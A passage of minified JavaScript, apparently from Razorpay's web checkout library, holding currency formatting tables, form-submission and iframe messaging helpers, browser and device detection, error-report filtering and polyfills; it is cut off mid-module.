m(t,",")(n)},szl:function(e,t){var n=String(e).replace(new RegExp("(.{1,3})(?=(...)+(\\..{".concat(t,"})$)"),"g"),"$1, ");return m(t)(n)},chf:function(e,t){var n=String(e).replace(new RegExp("(.{1,3})(?=(...)+(\\..{".concat(t,"})$)"),"g"),"$1'");return m(t)(n)},inr:function(e,t){var n=f(e,t);return m(t)(n)},myr:function(e,t){return f(e,t)},none:function(e){return String(e)}},h={default:{decimals:2,format:p.three,minimum:100},AED:{minor:"fil",minimum:10},AFN:{minor:"pul"},ALL:{minor:"qindarka",minimum:221},AMD:{minor:"luma",minimum:975},ANG:{minor:"cent"},AOA:{minor:"lwei"},ARS:{format:p.threecommadecimal,minor:"centavo",minimum:80},AUD:{format:p.threespaceseparator,minimum:50,minor:"cent"},AWG:{minor:"cent",minimum:10},AZN:{minor:"qäpik"},BAM:{minor:"fenning"},BBD:{minor:"cent",minimum:10},BDT:{minor:"paisa",minimum:168},BGN:{minor:"stotinki"},BHD:{dir:"rtl",decimals:3,minor:"fils"},BIF:{decimals:0,major:"franc",minor:"centime",minimum:100},BMD:{minor:"cent",minimum:10},BND:{minor:"sen",minimum:10},BOB:{minor:"centavo",minimum:14},BRL:{format:p.threecommadecimal,minimum:50,minor:"centavo"},BSD:{minor:"cent",minimum:10},BTN:{minor:"chetrum"},BWP:{minor:"thebe",minimum:22},BYR:{decimals:0,major:"ruble"},BZD:{minor:"cent",minimum:10},CAD:{minimum:50,minor:"cent"},CDF:{minor:"centime"},CHF:{format:p.chf,minimum:50,minor:"rappen"},CLP:{decimals:0,format:p.none,major:"peso",minor:"centavo"},CNY:{minor:"jiao",minimum:14},COP:{format:p.threecommadecimal,minor:"centavo",minimum:1e3},CRC:{format:p.threecommadecimal,minor:"centimo",minimum:1e3},CUC:{minor:"centavo"},CUP:{minor:"centavo",minimum:53},CVE:{minor:"centavo"},CZK:{format:p.threecommadecimal,minor:"haler",minimum:46},DJF:{decimals:0,major:"franc",minor:"centime",minimum:10},DKK:{minimum:250,minor:"øre"},DOP:{minor:"centavo",minimum:102},DZD:{minor:"centime",minimum:239},EGP:{minor:"piaster",minimum:35},ERN:{minor:"cent"},ETB:{minor:"cent",minimum:57},EUR:{minimum:50,minor:"cent"},FJD:{minor:"cent",minimum:10},FKP:{minor:"pence"},GBP:{minimum:30,minor:"pence"},GEL:{minor:"tetri"},GHS:{minor:"pesewas",minimum:3},GIP:{minor:"pence",minimum:10},GMD:{minor:"butut"},GTQ:{minor:"centavo",minimum:16},GYD:{minor:"cent",minimum:418},HKD:{minimum:400,minor:"cent"},HNL:{minor:"centavo",minimum:49},HRK:{format:p.threecommadecimal,minor:"lipa",minimum:14},HTG:{minor:"centime",minimum:167},HUF:{decimals:0,format:p.none,major:"forint",minimum:555},IDR:{format:p.threecommadecimal,minor:"sen",minimum:1e3},ILS:{minor:"agorot",minimum:10},INR:{format:p.inr,minor:"paise"},IQD:{decimals:3,minor:"fil"},IRR:{minor:"rials"},ISK:{decimals:0,format:p.none,major:"króna",minor:"aurar"},JMD:{minor:"cent",minimum:250},JOD:{decimals:3,minor:"fil"},JPY:{decimals:0,minimum:10,minor:"sen"},KES:{minor:"cent",minimum:201},KGS:{minor:"tyyn",minimum:140},KHR:{minor:"sen",minimum:1e3},KMF:{decimals:0,major:"franc",minor:"centime",minimum:10},KPW:{minor:"chon"},KRW:{decimals:0,major:"won",minor:"chon",minimum:100},KWD:{dir:"rtl",decimals:3,minor:"fil"},KYD:{minor:"cent",minimum:10},KZT:{minor:"tiyn",minimum:759},LAK:{minor:"at",minimum:1e3},LBP:{format:p.threespaceseparator,minor:"piastre",minimum:1e3},LKR:{minor:"cent",minimum:358},LRD:{minor:"cent",minimum:325},LSL:{minor:"lisente",minimum:29},LTL:{format:p.threespacecommadecimal,minor:"centu"},LVL:{minor:"santim"},LYD:{decimals:3,minor:"dirham"},MAD:{minor:"centime",minimum:20},MDL:{minor:"ban",minimum:35},MGA:{decimals:0,major:"ariary"},MKD:{minor:"deni"},MMK:{minor:"pya",minimum:1e3},MNT:{minor:"mongo",minimum:1e3},MOP:{minor:"avo",minimum:17},MRO:{minor:"khoum"},MUR:{minor:"cent",minimum:70},MVR:{minor:"lari",minimum:31},MWK:{minor:"tambala",minimum:1e3},MXN:{minor:"centavo",minimum:39},MYR:{format:p.myr,minor:"sen",minimum:10},MZN:{decimals:0,major:"metical"},NAD:{minor:"cent",minimum:29},NGN:{minor:"kobo",minimum:723},NIO:{minor:"centavo",minimum:66},NOK:{format:p.threecommadecimal,minimum:300,minor:"øre"},NPR:{minor:"paise",minimum:221},NZD:{minimum:50,minor:"cent"},OMR:{dir:"rtl",minor:"baiza",decimals:3},PAB:{minor:"centesimo"},PEN:{minor:"centimo",minimum:10},PGK:{minor:"toea",minimum:10},PHP:{minor:"centavo",minimum:106},PKR:{minor:"paisa",minimum:227},PLN:{format:p.threespacecommadecimal,minor:"grosz"},PYG:{decimals:0,major:"guarani",minor:"centimo",minimum:1e3},QAR:{minor:"dirham",minimum:10},RON:{format:p.threecommadecimal,minor:"bani"},RUB:{format:p.threecommadecimal,minor:"kopeck",minimum:130},RWF:{decimals:0,major:"franc",minor:"centime",minimum:100},SAR:{minor:"halalat",minimum:10},SBD:{minor:"cent"},SCR:{minor:"cent",minimum:28},SEK:{format:p.threespacecommadecimal,minimum:300,minor:"öre"},SGD:{minimum:50,minor:"cent"},SHP:{minor:"new pence"},SLL:{minor:"cent",minimum:1e3},SOS:{minor:"centesimi",minimum:1e3},SRD:{minor:"cent"},STD:{minor:"centimo"},SSP:{minor:"piaster"},SVC:{minor:"centavo",minimum:18},SYP:{minor:"piaster"},SZL:{format:p.szl,minor:"cent",minimum:29},THB:{minor:"satang",minimum:64},TJS:{minor:"diram"},TMT:{minor:"tenga"},TND:{decimals:3,minor:"millime"},TOP:{minor:"seniti"},TRY:{minor:"kurus"},TTD:{minor:"cent",minimum:14},TWD:{minor:"cent"},TZS:{minor:"cent",minimum:1e3},UAH:{format:p.threespacecommadecimal,minor:"kopiyka"},UGX:{decimals:0,minor:"cent",minimum:100},USD:{minimum:50,minor:"cent"},UYU:{format:p.threecommadecimal,minor:"centé",minimum:67},UZS:{minor:"tiyin",minimum:1e3},VND:{format:p.none,minor:"hao,xu"},VUV:{decimals:0,major:"vatu",minor:"centime",minimum:10},WST:{minor:"sene"},XAF:{decimals:0,major:"franc",minor:"centime",minimum:100},XCD:{minor:"cent"},XPF:{decimals:0,major:"franc",minor:"centime",minimum:100},YER:{minor:"fil",minimum:501},ZAR:{format:p.threespaceseparator,minor:"cent",minimum:29},ZMK:{minor:"ngwee"},GNF:{decimals:0,minimum:1e3},XOF:{decimals:0,minimum:100}},y=function(e){var t=h[e]||h.default,n=(0,a.SM)()[e];if(!n)return t;var r=n.minorUnitMultiplier?Math.LOG10E*Math.log(n.minorUnitMultiplier):null==t?void 0:t.decimals;return u(u({},t),{},{decimals:null!=r?r:2,name:n.name,symbol:n.symbol,minor:n.lowerUnitName})},v=Object.keys((0,a.SM)()),_=v.reduce((function(e,t){return u(u({},e),{},(0,r.Z)({},t,(0,a.SM)()[t].symbol))}),{}),b=function(e){i.VX(e,(function(t,n){h[n]=Object.assign({},h.default,h[n]||{}),h[n].code=n,e[n]&&(h[n].symbol=e[n])}))};s=o.Z,l={},i.VX(s,(function(e,t){o.Z[t]=e,h[t]=h[t]||{},s[t].min_value&&(h[t].minimum=s[t].min_value),s[t].denomination&&(h[t].decimals=Math.LOG10E*Math.log(s[t].denomination)),l[t]=s[t].symbol})),Object.assign(_,l),b(l),b(_);v.reduce((function(e,t){return e[t]=_[t],e}),{});function g(e){var t=y(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"INR"),n=e/Math.pow(10,t.decimals);return t.format(n.toFixed(t.decimals),t.decimals)}function O(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];return[_[t],g(e,t)].join(n?" ":"")}},13629:function(e,t,n){"use strict";n.d(t,{R2:function(){return i},VG:function(){return a},xH:function(){return u}});var r=n(71002),o=n(74428);function i(e){var t=e.doc,n=void 0===t?window.document:t,i=e.url,c=e.method,s=void 0===c?"post":c,l=e.target,m=e.params,d=void 0===m?{}:m;if(d=u(d),s&&"get"===s.toLowerCase()){var f=function(e,t){"object"===(0,r.Z)(t)&&null!==t&&(t=function(e){(0,o.s$)(e)||(e={});var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(t));t&&(e+=e.indexOf("?")>0?"&":"?",e+=t);return e}(i,d||"");l?window.open(f,l):n!==window.document?n.location.assign(f):window.location.assign(f)}else{var p=n.createElement("form");p.method=s,p.action=i,l&&(p.target=l),a({doc:n,form:p,data:d}),n.body.appendChild(p),p.submit()}}function a(e){var t=e.doc,n=void 0===t?window.document:t,r=e.form,i=e.data;if((0,o.s$)(i))for(var a in i)if(i.hasOwnProperty(a)){var u=c({doc:n,name:a,value:i[a]});r.appendChild(u)}}function c(e){var t=e.doc,n=void 0===t?window.document:t,r=e.name,o=e.value,i=n.createElement("input");return i.type="hidden",i.name=r,i.value=o,i}function u(e){var t=e;(0,o.s$)(t)||(t={});var n={};if(0===Object.keys(t).length)return{};return function e(t,r){if(Object(t)!==t)n[r]=t;else if(Array.isArray(t)){for(var o=t.length,i=0;i<o;i++)e(t[i],r+"["+i+"]");0===o&&(n[r]=[])}else{var a=!0;for(var c in t)a=!1,e(t[c],r?r+"["+c+"]":c);a&&r&&(n[r]={})}}(t,""),n}},71985:function(e,t,n){"use strict";n.d(t,{XK:function(){return l},v5:function(){return s}});var r=n(19631),o=n(84679),i=n(73533),a={prod:"https://api.razorpay.com",dark:"https://api-dark.razorpay.com"};function c(e){try{var t=i.Z.api;return o.isIframe&&(t=(0,r.resolveUrl)(i.Z.frameApi)),t.startsWith(e)}catch(e){return!1}}var u=["https://betacdn.np.razorpay.in"];function s(){return c(a.prod)&&!function(){try{var e=o.isIframe?document.referrer:window.location.href;return u.some((function(t){return e.startsWith(t)}))}catch(e){return!1}}()}var l=c(a.prod)||c(a.dark)},94080:function(e,t,n){"use strict";n.d(t,{X:function(){return i}});var r=n(44988),o=n(63379),i=function(e){var t=(0,r.A)();switch(e){case"mWebAndroid":return"web"===t.platform&&o.android;case"mWebiOS":return"web"===t.platform&&o.iOS;case"androidSDK":return"android"===(null==t?void 0:t.platform);case"iosSDK":return"ios"===(null==t?void 0:t.platform);default:return(0,o.isDesktop)()}}},38111:function(e,t,n){"use strict";var r=n(43144),o=n(4942),i=n(84679),a=function(){function e(){}return(0,r.Z)(e,null,[{key:"setId",value:function(t){e.id=t,e.sendMessage("updateInterfaceId",t)}},{key:"subscribe",value:function(t,n){e.subscriptions[t]||(e.subscriptions[t]=[]),e.subscriptions[t].push(n)}},{key:"resetSubscriptions",value:function(t){t?e.subscriptions[t]=[]:e.subscriptions={}}},{key:"publishToParent",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(i.ownerWindow){e.source||e.updateSource();var r={data:n,id:e.id,source:e.source||"reset"},o=JSON.stringify({data:r,topic:t,source:r.source,time:Date.now()});i.ownerWindow.postMessage(o,"*")}}},{key:"updateSource",value:function(){i.isIframe&&window&&window.location&&(e.source="checkout-frame")}},{key:"sendMessage",value:function(t,n){var r=e.iframeReference&&e.iframeReference.contentWindow?e.iframeReference.contentWindow:window;r&&r.postMessage(JSON.stringify({topic:t,data:{data:n,id:e.id,source:"checkoutjs"},time:Date.now(),source:"checkoutjs",_module:"interface"}),"*")}}])}();(0,o.Z)(a,"subscriptions",{}),a.updateSource(),i.isIframe&&(a.publishToParent("ready"),a.subscribe("updateInterfaceId",(function(e){a.id=e.data}))),window.addEventListener("message",(function(e){var t,n={};try{n=JSON.parse(e.data)}catch(e){}if(window.CheckoutBridge||i.isIframe||e.origin&&e.source&&"checkout-frame"===n.source&&a.iframeReference&&e.source===(null===(t=a.iframeReference)||void 0===t?void 0:t.contentWindow)){var r=n||{},o=r.topic,c=r.data;o&&a.subscriptions[o]&&a.subscriptions[o].forEach((function(e){e(c)}))}})),t.Z=a},72772:function(e,t,n){"use strict";n.d(t,{v:function(){return i}});var r=n(84679),o=n(38111);function i(e,t){r.isIframe?o.Z.publishToParent("syncAvailability",{sessionCreated:e,sessionErrored:t}):o.Z.sendMessage("syncAvailability",{sessionCreated:e,sessionErrored:t})}},63379:function(e,t,n){"use strict";n.d(t,{KaiOS:function(){return b},Safari:function(){return _},android:function(){return f},getBrowserLocale:function(){return U},getDevice:function(){return B},getOS:function(){return C},headlessChrome:function(){return O},iOS:function(){return d},iPhone:function(){return m},internetExplorer:function(){return l},isBot:function(){return w},isBraveBrowser:function(){return N},isDesktop:function(){return F},isMobile:function(){return I},shouldRedirect:function(){return P}});var r=n(15861),o=n(64687),i=n.n(o),a=navigator.userAgent,c=navigator.vendor;function u(e){return e.test(a)}function s(e){return e.test(c)}var l=u(/MSIE |Trident\//),m=u(/iPhone/),d=m||u(/iPad/),f=u(/Android/),p=u(/iPad/),h=u(/Windows NT/),y=u(/Linux/),v=u(/Mac OS/),_=u(/^((?!chrome|android).)*safari/i)||s(/Apple/),b=(u(/Firefox/),u(/Chrome/)&&s(/Google Inc/),u(/; wv\) |Gecko\) Version\/[^ ]+ Chrome/),u(/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/),-1!==a.indexOf(" Mi ")||a.indexOf("MiuiBrowser/"),a.indexOf(" UCBrowser/"),u(/Dalvik\//),u(/KAIOS/)),g=u(/Instagram/),O=(u(/SamsungBrowser/),u(/HeadlessChrome/)),w=u(/Storebot|Googlebot/),E=u(/FB_IAB/),S=u(/FBAN/),k=E||S;var P=u(/; wv\) |Gecko\) Version\/[^ ]+ Chrome|Windows Phone|Opera Mini|UCBrowser|CriOS/)||k||g||d||u(/Android 4/),D=u(/iPhone/),T=a.match(/Chrome\/(\d+)/);T&&(T=parseInt(T[1],10));var R=function(e){var t;return!n.g.matchMedia||(null===(t=n.g.matchMedia(e))||void 0===t?void 0:t.matches)},A=function(){return R("(max-device-height: 485px),(max-device-width: 485px)")},I=function(){return n.g.innerWidth&&n.g.innerWidth<485||D||A()},N=function(){var e=(0,r.Z)(i().mark((function e(){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!navigator.brave){e.next=4;break}return e.prev=1,e.next=2,navigator.brave.isBrave();case 2:return e.abrupt("return",e.sent);case 3:return e.prev=3,e.catch(1),e.abrupt("return",!1);case 4:return e.abrupt("return",!1);case 5:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(){return e.apply(this,arguments)}}(),C=(u(/(Vivo|HeyTap|Realme|Oppo)Browser/),function(){return m||p?"iOS":f?"android":h?"windows":y?"linux":v?"macOS":"other"}),j="mobile",M="desktop",L="iPhone",Z="iPad",x="android",B=function(){return m?L:p?Z:f?x:A()?j:M};function U(){var e=navigator,t=e.language,n=e.languages,r=e.userLanguage;return r||(n&&n.length?n[0]:t)}var F=function(){return B()===M};u(/(iPod|iPhone|iPad).+GSA\/(\d+)\.(\d+)\.(\d+) Mobile/)},41025:function(e,t,n){"use strict";function r(){var e=window.crypto||window.msCrypto;if(void 0!==e&&e.getRandomValues){var t=new Uint16Array(8);e.getRandomValues(t),t[3]=4095&t[3]|16384,t[4]=16383&t[4]|32768;var n=function(e){for(var t=e.toString(16);t.length<4;)t="0".concat(t);return t};return n(t[0])+n(t[1])+n(t[2])+n(t[3])+n(t[4])+n(t[5])+n(t[6])+n(t[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}n.d(t,{D:function(){return r}})},23320:function(e,t,n){"use strict"},11273:function(e,t,n){"use strict";n.d(t,{j:function(){return r}});var r={exactMatches:["Not implemented on this platform"],looseMatches:["Cannot redefine property: ethereum","chrome-extension://","moz-extension://","webkit-masked-url://","https://browser.sentry-cdn.com","chain is not set up","undefined is not an object (evaluating 'element.querySelectorAll')","querySelectorsFromElement@[native code]",'Blocked a frame with origin "https://api.razorpay.com" from accessing a cross-origin frame',"reading 'chainId'","Talisman extension","provider because it's not your default extension","Object Not Found Matching Id"],matchesMessage:["'prototype' property of n is not an object"]}},92063:function(e,t,n){"use strict";n.d(t,{IE:function(){return v}});var r=n(71002),o=n(4942),i=n(96590),a=n(84294),c=n(47195),u=n(23562),s=(n(38111),n(39547)),l=n(26063),m={TRIGGERED:{name:"triggered",type:s.ERROR}},d=(0,l.Dw)(m),f=n(71985),p=n(63379);function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(e,t){var n=t.analytics,o=t.severity,s=void 0===o?c.F.S1:o,m=t.unhandled,h=void 0!==m&&m;try{var v,_=n||{},b=_.event,g=_.data,O=_.immediately,w=void 0===O||O,E=!1;if("razorpayjs"!==u.fQ.props.library&&!f.XK||p.headlessChrome||p.internetExplorer||p.KaiOS)return;(0,i.$)(e)&&(s=c.F.S3,E=!0);var S="string"==typeof b?b:u.uG.JS_ERROR;s!==c.F.S0&&s!==c.F.S1||(0,u.rW)("session_errored",s);var k=(0,a.i)(e,{severity:s,unhandled:h,ignored:E});u.ZP.track(S,{data:y(y({},"object"===(0,r.Z)(g)?g:{}),{},{error:k}),immediately:Boolean(w),isError:!0}),d.TRIGGERED({error:k,last:null===(v=l.kK.getState())||void 0===v?void 0:v.last})}catch(e){}}},96590:function(e,t,n){"use strict";n.d(t,{$:function(){return a}});var r=n(33386),o=n(11273);function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!!(0,r.HD)(e)&&t.some((function(t){return(0,r.Kj)(t)?t.test(e):(0,r.HD)(t)?n?e===t:e.includes(t):void 0}))}function a(e){try{var t=(0,r.HD)(e)?e:(null==e?void 0:e.stack)||(null==e?void 0:e.message)||(null==e?void 0:e.description)||"";return i((0,r.HD)(e)?e:(null==e?void 0:e.message)||"",o.j.matchesMessage,!0)||i(t,o.j.exactMatches,!0)||i(t,o.j.looseMatches,!1)}catch(e){return!1}}},84294:function(e,t,n){"use strict";n.d(t,{i:function(){return c}});var r=n(4942),o=n(71002);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c=function(e,t){var n,r,i,c={tags:t};switch(!0){case!e:c.message="NA";break;case"string"==typeof e:c.message=e;break;case"object"===(0,o.Z)(e)&&(n=e,r=["source","step","description","reason","code","metadata"],i=Object.keys(n).map((function(e){return e.toLowerCase()})),r.every((function(e){return i.includes(e)}))):c=a(a(a({},c),JSON.parse(JSON.stringify(e))),{},{message:"[NETWORK ERROR] ".concat(e.description)});break;case"object"===(0,o.Z)(e):var u=e,s=u.name,l=u.message,m=u.stack,d=u.fileName,f=u.lineNumber,p=u.columnNumber;c=a(a({},JSON.parse(JSON.stringify(e))),{},{name:s,message:l,stack:m,fileName:d,lineNumber:f,columnNumber:p,tags:t});break;default:c.message=JSON.stringify(e)}return c}},71066:function(e,t,n){"use strict";n.d(t,{FT:function(){return o.F},IE:function(){return r.IE}});var r=n(92063),o=n(47195)},47195:function(e,t,n){"use strict";n.d(t,{F:function(){return r}});var r={S0:"S0",S1:"S1",S2:"S2",S3:"S3"}},20369:function(e,t,n){"use strict";n.d(t,{Zw:function(){return m}});var r,o,i=n(80612),a=n(46469),c="rzp_device_id",u=1,s="",l=(new Promise((function(e){r=e})),n.g.screen);function m(){return null!=s?s:null}(o=[navigator.userAgent,navigator.language,(new Date).getTimezoneOffset(),navigator.platform,navigator.cpuClass,navigator.hardwareConcurrency,l.colorDepth,navigator.deviceMemory,l.width+l.height,l.width*l.height,n.g.devicePixelRatio],(0,a.b)(o.join(),"SHA-1")).then((function(e){e&&(e,function(e){if(e){try{s=i.Z.getItem(c)}catch(e){}if(!s){s=[u,e,Date.now(),Math.random().toString().slice(-8)].join(".");try{i.Z.setItem(c,s)}catch(e){}}}}(e),r(s))})).catch((function(e){return r(s),Boolean(e)}))},26139:function(e,t,n){"use strict";(0,n(42156).lo)()},42156:function(e,t,n){"use strict";n.d(t,{As:function(){return r},IW:function(){return a},LF:function(){return o},lo:function(){return i},pP:function(){return u},z$:function(){return c}});var r=!1,o=!1;function i(){!0}function a(){o||!0}function c(){o=!0}function u(){try{return Number(window.self!==window.top)}catch(e){return 0}}},82016:function(){Array.prototype.find||(Array.prototype.find=function(e){if("function"!=typeof e)throw new TypeError("callback must be a function");for(var t=arguments[1]||this,n=0;n<this.length;n++)if(e.call(t,this[n],n,this))return this[n]}),Array.prototype.includes||(Array.prototype.includes=function(){return-1!==Array.prototype.indexOf.apply(this,arguments)}),Array.prototype.flat||Object.defineProperty(Array.prototype,"flat",{configurable:!0,writable:!0,value:function(){var e=void 0===arguments[0]?1:Number(arguments[0])||0,t=[],n=t.forEach,r=function(e,o){n.call(e,(function(e){o>0&&Array.isArray(e)?r(e,o-1):t.push(e)}))};return r(this,e),t}}),Array.prototype.flatMap||(Array.prototype.flatMap=function(e,t){for(var n=t||this,r=[],o=Object(n),i=o.length>>>0,a=0;a<i;++a)if(a in o){var c=e.call(n,o[a],a,o);r=r.concat(c)}return r}),Array.prototype.findIndex||(Array.prototype.findIndex=function(e){if("function"!=typeof e)throw new TypeError("callback must be a function");for(var t=arguments[1]||this,n=0;n<this.length;n++)if(e.call(t,this[n],n,this))return n;return-1})},97759:function(e,t,n){var r,o,i,a;String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)}),String.prototype.startsWith||(String.prototype.startsWith=function(){return 0===String.prototype.indexOf.apply(this,arguments)}),Array.from||(Array.from=(r=Object.prototype.toString,o=function(e){return"function"==typeof e||"[object Function]"===r.call(e)},i=Math.pow(2,53)-1,a=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),i)},function(e){if(e instanceof Set)return t=[],e.forEach((function(e){return t.push(e)})),t;var t,n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var r,i=arguments.length>1?arguments[1]:void 0;if(void 0!==i){if(!o(i))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(r=arguments[2])}for(var c,u=a(n.length),s=o(this)?Object(new this(u)):new Array(u),l=0;l<u;)c=n[l],s[l]=i?void 0===r?i(c,l):i.call(r,c,l):c,l+=1;return s.length=u,s})),Array.prototype.fill||Object.defineProperty(Array.prototype,"fill",{value:function(e){if(null==this)throw new TypeError("this is null or not defined");for(var t=Object(this),n=t.length>>>0,r=arguments[1]>>0,o=r<0?Math.max(n+r,0):Math.min(r,n),i=arguments[2],a=void 0===i?n:i>>0,c=a<0?Math.max(n+a,0):Math.min(a,n);o<c;)t[o]=e,o++;return t}}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t},writable:!0,configurable:!0});try{n.g.alert&&!n.g.alert.name&&Object.defineProperty(Function.prototype,"name",{get:function(){var e=(this.toString().replace(/\n/g,"").match(/^function\s*([^\s(]+)/)||[])[1];return Object.defineProperty(this,"name",{value:e}),e},configurable:!0})}catch(e){}Array.prototype.filter||(Array.prototype.filter=function(e){for(var t=[],n=this.length,r=0;r<n;r++)e(this[r],r,this)&&t.push(this[r]);return t}),function(){if("function"!=typeof window.CustomEvent){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}}()},73420:function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach)},94919:function(){Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=[t[n],e[t[n]]];return r}),Object.values||(Object.values=function(e){for(var t=Object.keys(e),n=t.length,r=new Array(n);n--;)r[n]=e[t[n]];return r}),"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(t[o]=r[o])}return t},writable:!0,configurable:!0})},84122:function(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){return t<this.length?t|=0:t=this.length,this.substr(t-e.length,e.length)===e}),String.prototype.padStart||Object.defineProperty(String.prototype,"padStart",{configurable:!0,writable:!0,value:function(e,t){return e>>=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=t.repeat(e/t.length)),t.slice(0,e)+String(this))}})},98993:function(e,t,n){"use strict";n.d(t,{returnAsIs:function(){return r}});n(7005);function r(e){return e}},3304:function(e,t,n){"use strict";n.d(t,{lD:function(){return r}});var r=["order","invoice","subscription"]},74093:function(e,t,n){"use strict";n.d(t,{AP:function(){return u},F$:function(){return c},P_:function(){return s}});var r=n(4942);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var a=(0,n(86927).c)({});function c(e,t){return a.update((function(n){return i(i({},n),{},(0,r.Z)({},e,t))}))}function u(e){var t=a.get();return e?t[e]:t}var s=function(e){return a.subscribe(e)}},94656:function(e,t,n){"use strict";n.d(t,{HU:function(){return o},p0:function(){return i}});var r=n(36919),o=(n(89489),function(){return Boolean((0,r.Rl)("cart")||(0,r.Rl)("shopify_cart"))}),i=function(){return(0,r.Rl)("abandoned_cart")||!1}},36919:function(e,t,n){"use strict";n.d(t,{BQ:function(){return u},Bg:function(){return s},Iz:function(){return i},Rl:function(){return a},__:function(){return c},km:function(){return l}});var r=n(79692),o=n(74428);n(55304);function i(e,t){return e?0===e.indexOf("experiments.")&&void 0!==a(e)?a(e):(0,o.U2)(r.Z.preferences,e,t):r.Z.preferences}function a(e){return e?r.Z.get(e):r.Z.triggerInstanceMethod("get")}var c=function(e){return function(){return a(e)}},u=(r.Z.set,r.Z.getMerchantOption);r.Z.getCardFeatures;c("callback_url");var s=function(){return a("amount")},l=function(){return i("merchant_key")||a("key")}},3437:function(e,t,n){"use strict";n(36919)},21642:function(e,t,n){"use strict";n(73084),n(94656),n(36919),n(89489),n(23016),n(3304),n(71985)},79046:function(e,t,n){"use strict";n(36919)},47352:function(e,t,n){"use strict";n.d(t,{BQg:function(){return r.BQ},BgK:function(){return r.Bg},HUG:function(){return o.HU},Izy:function(){return r.Iz},NOx:function(){return a.NO},RlS:function(){return r.Rl},kmF:function(){return r.km},p0H:function(){return o.p0},zC$:function(){return i.zC}});var r=n(36919),o=(n(11604),n(89489),n(81071),n(88921),n(94656)),i=n(95914),a=n(70869);n(79046),n(73084),n(23016),n(3437),n(21642),n(50264)},95914:function(e,t,n){"use strict";n.d(t,{zC:function(){return i}});var r=n(3304),o=n(36919),i=(n(89489),n(8366),function(){var e=r.lD.find((function(e){return(0,o.Iz)(e)}))||{};return(null==e?void 0:e.currency)||(0,o.Rl)("currency")})},73084:function(e,t,n){"use strict";n(36919),n(89489)},81071:function(e,t,n){"use strict";n(36919),n(89489),n(95914),n(84679),n(21642),n(23320)},50264:function(e,t,n){"use strict";n(36919),n(95914),n(94656),n(88921),n(89489),n(84679)},70869:function(e,t,n){"use strict";n.d(t,{NO:function(){return i}});n(3304);var r,o=n(36919),i=(n(89489),n(88921),function(){return(0,o.Iz)("invoice.order_id")||(0,o.Rl)("order_id")||r})},89489:function(e,t,n){"use strict";n(36919)},11604:function(e,t,n){"use strict";var r=n(36919);n(81071),n(50264),(0,r.__)("prefill.name"),(0,r.__)("prefill.card[number]"),(0,r.__)("prefill.vpa")},88921:function(e,t,n){"use strict";n(15526),n(36919),n(89489),n(84679),n(26063),n(83415),n(16519),n(94080)},23016:function(e,t,n){"use 